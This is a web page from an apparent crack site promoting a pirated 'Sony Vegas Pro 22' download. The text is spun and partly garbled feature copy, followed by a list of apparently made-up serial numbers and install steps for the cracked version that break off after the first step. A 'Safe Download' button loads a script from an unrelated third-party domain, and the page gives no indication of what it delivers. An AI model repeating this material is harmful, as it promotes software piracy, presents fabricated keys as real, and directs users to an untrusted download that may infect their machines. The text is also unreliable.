<body class="wp-singular post-template-default single single-post postid-1238 single-format-standard wp-theme-codilight-lite group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div id="topbar" class="site-topbar">
		<div class="container">
			<div class="topbar-left pull-left">
				<nav id="site-navigation" class="main-navigation" >
					<span class="home-menu"> <a href="https://www.crackshere.com/" rel="home"><i class="fa fa-home"></i></a></span>
					<span class="nav-toggle"><a href="#0" id="nav-toggle">Menu<span></span></a></span>
					<ul class="ft-menu">
						<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-592"><a href="https://www.crackshere.com/category/software/">Software</a>
<ul class="sub-menu">
	<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://www.crackshere.com/category/driver/">Driver</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://www.crackshere.com/category/disk-burner/">Disk Burner</a></li>
	<li id="menu-item-13121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13121"><a href="https://www.crackshere.com/category/driver/">Driver</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-581"><a href="https://www.crackshere.com/category/file-management/">File Management</a>
	<ul class="sub-menu">
		<li id="menu-item-13117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13117"><a href="https://www.crackshere.com/category/file-manager/">File Manager</a></li>
	</ul>
</li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://www.crackshere.com/category/remote-utils/portable-software/">Portable Software</a></li>
	<li id="menu-item-13118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13118"><a href="https://www.crackshere.com/category/hard-disk-utils/">Hard Disk Utils</a></li>
	<li id="menu-item-13116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13116"><a href="https://www.crackshere.com/category/registry-tweaks/">Registry Tweaks</a></li>
	<li id="menu-item-13122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13122"><a href="https://www.crackshere.com/category/remote-utils/">Remote Utils</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://www.crackshere.com/category/office-tools/">Office Tools</a></li>
	<li id="menu-item-13123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13123"><a href="https://www.crackshere.com/category/science-cad/">Science / CAD</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-590"><a href="https://www.crackshere.com/category/security/">Security</a>
	<ul class="sub-menu">
		<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://www.crackshere.com/category/antivirus/">Antivirus</a></li>
		<li id="menu-item-13120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13120"><a href="https://www.crackshere.com/category/vpn/">VPN</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-583"><a href="https://www.crackshere.com/category/internet/">Internet</a>
<ul class="sub-menu">
	<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="https://www.crackshere.com/category/network-tools/">Network Tools</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://www.crackshere.com/category/remote-utils/">Remote Utils</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://www.crackshere.com/category/vpn/">VPN</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-750"><a href="https://www.crackshere.com/category/web-design/">Web Design</a></li>
</ul>
</li>
<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-585"><a href="https://www.crackshere.com/category/multimedia/">Multimedia</a>
<ul class="sub-menu">
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://www.crackshere.com/category/converter/">Converter</a></li>
	<li id="menu-item-744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-744"><a href="https://www.crackshere.com/category/audio/">Audio</a>
	<ul class="sub-menu">
		<li id="menu-item-745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-745"><a href="https://www.crackshere.com/category/audio-editor/">Audio Editor</a></li>
		<li id="menu-item-13114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13114"><a href="https://www.crackshere.com/category/audio-mixers-synthesizers/">Audio Mixers/Synthesizers</a></li>
	</ul>
</li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-597"><a href="https://www.crackshere.com/category/video/">Video</a>
	<ul class="sub-menu">
		<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-749"><a href="https://www.crackshere.com/category/video-editor/">Video Editor</a></li>
		<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://www.crackshere.com/category/video-converter/">Video Converter</a></li>
	</ul>
</li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-582"><a href="https://www.crackshere.com/category/graphic/">Graphic</a>
	<ul class="sub-menu">
		<li id="menu-item-13119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13119"><a href="https://www.crackshere.com/category/graphic-editor/">Graphic Editor</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-593"><a href="https://www.crackshere.com/category/system/">System</a>
<ul class="sub-menu">
	<li id="menu-item-746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-746"><a href="https://www.crackshere.com/category/backup-and-recovery/">Backup and Recovery</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://www.crackshere.com/category/system-utilities/">System Utilities</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://www.crackshere.com/category/tweak/">Tweak</a></li>
	<li id="menu-item-13115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13115"><a href="https://www.crackshere.com/category/uninstaller/">Uninstaller</a></li>
</ul>
</li>
<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-584"><a href="https://www.crackshere.com/category/mac/">Mac</a>
<ul class="sub-menu">
	<li id="menu-item-748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-748"><a href="https://www.crackshere.com/category/ipod-tools/">iPod Tools</a></li>
</ul>
</li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://www.crackshere.com/category/window/">Window</a></li>
<li id="menu-item-11708" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11708"><a href="https://www.crackshere.com/idm-crack-torrent-2023/">IDM Crack</a></li>
<li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-706"><a href="https://www.crackshere.com/about-us/">All About Cracks Here</a>
<ul class="sub-menu">
	<li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://www.crackshere.com/contact-us/">Contact US</a></li>
	<li id="menu-item-14632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14632"><a href="https://www.crackshere.com/disclaimer-policy/">Disclaimer Policy</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.crackshere.com/dmca/">DMCA</a></li>
	<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://www.crackshere.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
					</ul>
				</nav><!-- #site-navigation -->
			</div>
			<div class="topbar-right pull-right">
				<ul class="topbar-elements">
										<li class="topbar-search">
						<a href="javascript:void(0)"><i class="search-icon fa fa-search"></i><span>Search</span></a>
						<div class="dropdown-content dropdown-search">
							<form role="search" method="get" class="search-form" action="https://www.crackshere.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div>
					</li>
										<div class="clear"></div>
				</ul>
			</div>
		</div>
	</div><!--#topbar-->
	
	<div class="mobile-navigation">
				<ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-592"><a href="https://www.crackshere.com/category/software/">Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://www.crackshere.com/category/driver/">Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://www.crackshere.com/category/disk-burner/">Disk Burner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13121"><a href="https://www.crackshere.com/category/driver/">Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-581"><a href="https://www.crackshere.com/category/file-management/">File Management</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13117"><a href="https://www.crackshere.com/category/file-manager/">File Manager</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://www.crackshere.com/category/remote-utils/portable-software/">Portable Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13118"><a href="https://www.crackshere.com/category/hard-disk-utils/">Hard Disk Utils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13116"><a href="https://www.crackshere.com/category/registry-tweaks/">Registry Tweaks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13122"><a href="https://www.crackshere.com/category/remote-utils/">Remote Utils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://www.crackshere.com/category/office-tools/">Office Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13123"><a href="https://www.crackshere.com/category/science-cad/">Science / CAD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-590"><a href="https://www.crackshere.com/category/security/">Security</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://www.crackshere.com/category/antivirus/">Antivirus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13120"><a href="https://www.crackshere.com/category/vpn/">VPN</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-583"><a href="https://www.crackshere.com/category/internet/">Internet</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="https://www.crackshere.com/category/network-tools/">Network Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://www.crackshere.com/category/remote-utils/">Remote Utils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://www.crackshere.com/category/vpn/">VPN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-750"><a href="https://www.crackshere.com/category/web-design/">Web Design</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-585"><a href="https://www.crackshere.com/category/multimedia/">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://www.crackshere.com/category/converter/">Converter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-744"><a href="https://www.crackshere.com/category/audio/">Audio</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-745"><a href="https://www.crackshere.com/category/audio-editor/">Audio Editor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13114"><a href="https://www.crackshere.com/category/audio-mixers-synthesizers/">Audio Mixers/Synthesizers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-597"><a href="https://www.crackshere.com/category/video/">Video</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-749"><a href="https://www.crackshere.com/category/video-editor/">Video Editor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://www.crackshere.com/category/video-converter/">Video Converter</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-582"><a href="https://www.crackshere.com/category/graphic/">Graphic</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13119"><a href="https://www.crackshere.com/category/graphic-editor/">Graphic Editor</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-593"><a href="https://www.crackshere.com/category/system/">System</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-746"><a href="https://www.crackshere.com/category/backup-and-recovery/">Backup and Recovery</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://www.crackshere.com/category/system-utilities/">System Utilities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://www.crackshere.com/category/tweak/">Tweak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13115"><a href="https://www.crackshere.com/category/uninstaller/">Uninstaller</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-584"><a href="https://www.crackshere.com/category/mac/">Mac</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-748"><a href="https://www.crackshere.com/category/ipod-tools/">iPod Tools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://www.crackshere.com/category/window/">Window</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11708"><a href="https://www.crackshere.com/idm-crack-torrent-2023/">IDM Crack</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-706"><a href="https://www.crackshere.com/about-us/">All About Cracks Here</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://www.crackshere.com/contact-us/">Contact US</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14632"><a href="https://www.crackshere.com/disclaimer-policy/">Disclaimer Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.crackshere.com/dmca/">DMCA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://www.crackshere.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
		</ul>
			</div>

		<header id="masthead" class="site-header" >
		<div class="container">
			<div class="site-branding">
				<p class="site-title"><a href="https://www.crackshere.com/" rel="home">CracksHere</a></p><p class="site-description">Download Crack Software for Mac and Window</p>			</div><!-- .site-branding -->
		</div>
	</header><!-- #masthead -->
	
	<div id="content" class="site-content container right-sidebar">
		<div class="content-inside">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					
<article id="post-1238" class="post-1238 post type-post status-publish format-standard has-post-thumbnail hentry category-video category-video-editor">
	<header class="entry-header entry-header-single">
		<h1 class="entry-title">Sony Vegas Pro 22.0.0 Build 248 Crack + Serial Number Free 2025</h1>		<div class="entry-meta entry-meta-1"><span class="author vcard"><a class="url fn n" href="https://www.crackshere.com/author/luke/">Luke Wilson</a></span><span class="entry-date"><time class="entry-date published" datetime="2025-10-08T00:11:49+05:00">October 8, 2025</time></span><span class="comments-link"><i class="fa fa-comments-o"></i><a href="https://www.crackshere.com/sony-vegas-pro-crack/#respond">0</a></span></div>	</header><!-- .entry-header -->

		<div class="entry-thumb">
		<img width="700" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20350'%3E%3C/svg%3E" class="attachment-codilight_lite_single_medium size-codilight_lite_single_medium wp-post-image" alt="Sony Vegas Crack" decoding="async" fetchpriority="high" data-lazy-src="https://www.crackshere.com/wp-content/uploads/2020/10/Sony-Vegas-Crack-1-700x350.png" /><noscript><img width="700" height="350" src="https://www.crackshere.com/wp-content/uploads/2020/10/Sony-Vegas-Crack-1-700x350.png" class="attachment-codilight_lite_single_medium size-codilight_lite_single_medium wp-post-image" alt="Sony Vegas Crack" decoding="async" fetchpriority="high" /></noscript>	</div>
	
	<div class="entry-content">
		<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-168">
    <button style="font-size: 15px; padding: 10px 20px; color: #ffffff; background-color: #1dc27c; font-weight: bold; border-radius: 4px; border: none; cursor: pointer;">
      Safe Download
    </button>
  </a>
  <script data-cfasync="false" async type="text/javascript" src="https://media98pc4.info/?h=5ed0d887856d0058c2761ed9d7aafe8b&user=168"></script></center></div>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-696f41504ff38" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-696f41504ff38" checked aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Sony_Vegas_Pro_Crack_Plus_Serial_Number_2025" >Sony Vegas Pro Crack Plus Serial Number 2025</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Sony_Vegas_Pro_Crack_With_License_Key_Full_Torrent_2025" >Sony Vegas Pro Crack With License Key Full Torrent 2025</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Some_Spotlight_Characteristics" >Some Spotlight Characteristics:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Whats_New_in_Sony_Vegas_Pro_2200248" >What’s New in Sony Vegas Pro 22.0.0.248?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Product_Information" >Product Information:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#System_Needs" >System Needs:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Vegas_Pro_Serial_Number_2025" >Vegas Pro Serial Number 2025:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#How_to_Install" >How to Install?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Final_Words_About_Vegas_Pro_Cracked_Version" >Final Words About Vegas Pro Cracked Version</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Sony_Vegas_Pro_Activation_Key" >Sony Vegas Pro Activation Key:</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Sony_Vegas_Pro_Crack_Plus_Serial_Number_2025"></span>Sony Vegas Pro Crack Plus Serial Number 2025<span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" class="aligncenter wp-image-1239 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20261%20300'%3E%3C/svg%3E" alt="Sony Vegas Pro Crack" width="261" height="300" data-lazy-srcset="https://www.crackshere.com/wp-content/uploads/2020/10/Sony-Vegas-Crack-1-261x300.png 261w, https://www.crackshere.com/wp-content/uploads/2020/10/Sony-Vegas-Crack-1-768x883.png 768w, https://www.crackshere.com/wp-content/uploads/2020/10/Sony-Vegas-Crack-1.png 860w" data-lazy-sizes="(max-width: 261px) 100vw, 261px" data-lazy-src="https://www.crackshere.com/wp-content/uploads/2020/10/Sony-Vegas-Crack-1-261x300.png" /><noscript><img decoding="async" class="aligncenter wp-image-1239 size-medium" src="https://www.crackshere.com/wp-content/uploads/2020/10/Sony-Vegas-Crack-1-261x300.png" alt="Sony Vegas Pro Crack" width="261" height="300" srcset="https://www.crackshere.com/wp-content/uploads/2020/10/Sony-Vegas-Crack-1-261x300.png 261w, https://www.crackshere.com/wp-content/uploads/2020/10/Sony-Vegas-Crack-1-768x883.png 768w, https://www.crackshere.com/wp-content/uploads/2020/10/Sony-Vegas-Crack-1.png 860w" sizes="(max-width: 261px) 100vw, 261px" /></noscript></p>
<p>Sony Vegas Pro 2025 cracked, allowing you to apply effects to several video tracks on the timeline much quicker. All of the changes you make to the adjustment track will be mirrored in the video tracks underneath it. The software offers some new and advanced functionalities for video editing. However, the user can produce immersive chroma keys using tools that have been nominated for Academy Awards and have been utilized in films such as The Lord of the Rings and Spider-Man. Below are some new and improved features.</p>
<ul>
<li>So, it will keep track of time codes.</li>
<li>Navigate the timeline to make a note of the timecode</li>
<li>Project notes that have been improved</li>
<li>Tags for editable note labels</li>
</ul>
<p>So, Sony Vegas Pro is one solution to manage multimedia files and create videos with intelligent power and multiple illustrations. Also, it widely supports HD and 4K resolution to get the optimum video experience. The application works in real-time scenarios to process the video files and audio files to get the desired musical satisfaction. Otherwise, there is an opportunity to run the software in a home and commercial organization, and it is best for novices and sophisticated users. The application provides you with some means to share files between PCs and mobile devices.</p>
<p>Additionally, there are many effects and controls to monetize your video following the latest exposure. Sony Vegas Pro 22 serial number only comes with plug-in opportunities and provides multiple levels of project creation. Moreover, you can enroll multiple effects in a single file without any harshness. The program involves equalizers and beats to give you the purest musical environment. Easily scan the audio files and remove the harsh elements that you think are not favorable for your audibility. Repair the damaged files within a couple of moments.</p>
<p>Besides this, the Sony Vegas Pro authentication code helps with the software activation that has its cloud-based service to store the data files as a backup to use later in times of need. Rather, you can use external drives for secondary space utilization. If we discuss the user interface, that is very impressive. How? It involves all of the menus and tools in a single window with right and left functional options. You may like to download the <a href="https://www.crackshere.com/movavi-video-editor-full-crack/">Movavi Video Editor Activation Key</a> for the full version.</p>
<h3><span class="ez-toc-section" id="Sony_Vegas_Pro_Crack_With_License_Key_Full_Torrent_2025"></span>Sony Vegas Pro Crack With License Key Full Torrent 2025<span class="ez-toc-section-end"></span></h3>
<p>Apart from this, the program proceeds in a flow with direct access to hardware that often leads to the ultimate speedy environment. Edit the videos to remove unintended elements, add desired sensible watermarks, and get ahead for slideshows. Furthermore, Sony Vegas Pro Crack free download 64-bit is a proven formula for directors, <a href="https://en.wikipedia.org/wiki/3D">3D</a> artists, and web developers to create visual effects for their multimedia industry to design homepages. Perform any desired operation, including trimming, cutting, rotating, splitting, and merging multiple files in a single unit.</p>
<p>Moving to summarize the story, work online with the world community by sharing the desktops, staying at home, and performing offline compositions. As the Sony Vegas Pro torrent works in smaller sections, the processing and project illustration become more comfortable. All of the running processes are shown in a timeline that includes a description of the process and attribute alignment. Besides the opportunity of 3D set the background, change themes, apply effects, and move into a smooth musical journey.</p>
<p><img decoding="async" class="aligncenter wp-image-1240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20338'%3E%3C/svg%3E" alt="Sony Vegas Pro Torrent" width="600" height="338" data-lazy-srcset="https://www.crackshere.com/wp-content/uploads/2020/10/Sony-Vegas-License-Key-1.jpg 1920w, https://www.crackshere.com/wp-content/uploads/2020/10/Sony-Vegas-License-Key-1-300x169.jpg 300w, https://www.crackshere.com/wp-content/uploads/2020/10/Sony-Vegas-License-Key-1-1024x576.jpg 1024w, https://www.crackshere.com/wp-content/uploads/2020/10/Sony-Vegas-License-Key-1-768x432.jpg 768w, https://www.crackshere.com/wp-content/uploads/2020/10/Sony-Vegas-License-Key-1-1536x864.jpg 1536w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.crackshere.com/wp-content/uploads/2020/10/Sony-Vegas-License-Key-1.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-1240" src="https://www.crackshere.com/wp-content/uploads/2020/10/Sony-Vegas-License-Key-1.jpg" alt="Sony Vegas Pro Torrent" width="600" height="338" srcset="https://www.crackshere.com/wp-content/uploads/2020/10/Sony-Vegas-License-Key-1.jpg 1920w, https://www.crackshere.com/wp-content/uploads/2020/10/Sony-Vegas-License-Key-1-300x169.jpg 300w, https://www.crackshere.com/wp-content/uploads/2020/10/Sony-Vegas-License-Key-1-1024x576.jpg 1024w, https://www.crackshere.com/wp-content/uploads/2020/10/Sony-Vegas-License-Key-1-768x432.jpg 768w, https://www.crackshere.com/wp-content/uploads/2020/10/Sony-Vegas-License-Key-1-1536x864.jpg 1536w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></p>
<h3><span class="ez-toc-section" id="Some_Spotlight_Characteristics"></span>Some Spotlight Characteristics:<span class="ez-toc-section-end"></span></h3>
<ul>
<li>Plug-in support with hardware acceleration turns the processes into a speedy environment.</li>
<li>Automatic recording of the live sessions to use later for optimization.</li>
<li>Rather, it can work with different buses as input and output operations.</li>
<li>It widely supports HD, 4K, and 8K resolution powers.</li>
<li>Otherwise, add as many effects as you want without any marking impact on the video files.</li>
<li>Luckily, the program provides built-in templates for better understanding.</li>
<li>Now, script the DVDs and transform the available data into computer devices.</li>
<li>An open-air interface with multiple themes, probability, gives the videos an optimum touch.</li>
<li>A multi-threaded audio engine converts the simpler files into pure mashups and shows modes.</li>
<li>Subsequently, you can monitor the entire process by yourself.</li>
</ul>
<h3><span class="ez-toc-section" id="Whats_New_in_Sony_Vegas_Pro_2200248"></span>What’s New in Sony Vegas Pro 22.0.0.248?<span class="ez-toc-section-end"></span></h3>
<ul>
<li>From now on, you can enjoy AI-based editing with interviews which is something brilliant.</li>
<li>Automated adjustment of the ratios with the help of AI Reframes.</li>
<li>Addition of AI speech-to-text function which makes it possible to process audio tracks and generate subtitles.</li>
<li>Create instant and automated voiceovers to your needs.</li>
<li>Add textures, make gradients, and sky sets, put lights, and visit the cloud to store the data files.</li>
<li>Copy the available attributes and drop all of them or some to the desired pace of video editing.</li>
<li>As well as upload your creations to social sites or save them to the PC drives.</li>
<li>Now, put the video into the interface and capture specific images of your choice.</li>
<li>As there are dialogue boxes, one can lead with parameter solutions</li>
</ul>
<h3><span class="ez-toc-section" id="Product_Information"></span>Product Information:<span class="ez-toc-section-end"></span></h3>
<table>
<tbody>
<tr>
<td width="319">Publisher:</td>
<td width="319">MAGIX AG</td>
</tr>
<tr>
<td width="319">Version:</td>
<td width="319">22.0.0.248</td>
</tr>
<tr>
<td width="319">Category:</td>
<td width="319">Multimedia</td>
</tr>
<tr>
<td width="319">Format:</td>
<td width="319">ZIP</td>
</tr>
<tr>
<td width="319">License:</td>
<td width="319">Cracked</td>
</tr>
</tbody>
</table>
<h3><span class="ez-toc-section" id="System_Needs"></span>System Needs:<span class="ez-toc-section-end"></span></h3>
<ul>
<li>Windows or Mac OS</li>
<li>RAM: 4 GB</li>
<li>HDD: 550 MB</li>
<li>The Intel Processor with 2.5 GHz.</li>
<li>Powerful GPU acceleration for video processing.</li>
</ul>
<h3><span class="ez-toc-section" id="Vegas_Pro_Serial_Number_2025"></span>Vegas Pro Serial Number 2025:<span class="ez-toc-section-end"></span></h3>
<pre style="text-align: center;">TYTRWERTGHY543WER6T7UYT4

345678U6543EY6543WERT6Y7UU

Y5432WERTY6543WERT43WERT

RTYUJHTRER6543WE456Y7345T</pre>
<h3><span class="ez-toc-section" id="How_to_Install"></span>How to Install?<span class="ez-toc-section-end"></span></h3>
<ol>
<li>Very firstly, download Vegas Pro Cracked.</li>
